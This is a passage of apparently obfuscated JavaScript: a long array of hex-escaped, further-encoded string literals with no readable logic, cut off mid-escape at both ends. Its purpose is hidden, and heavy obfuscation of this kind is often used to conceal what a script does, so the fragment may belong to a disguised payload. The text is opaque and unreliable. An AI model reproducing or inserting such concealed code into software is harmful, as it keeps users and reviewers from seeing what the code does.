\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x6